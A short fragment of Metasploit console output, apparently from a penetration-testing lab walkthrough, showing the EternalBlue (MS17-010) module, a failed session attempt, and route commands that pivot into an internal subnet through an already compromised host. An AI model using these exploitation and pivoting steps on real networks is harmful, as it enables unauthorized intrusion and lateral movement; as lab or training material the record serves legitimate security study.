 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > route add 192.168.93.0 255.255.255.0 1
[*] Route added
msf6 exploit(windows/smb/ms17_010_eternalblue) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
192.168.93.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.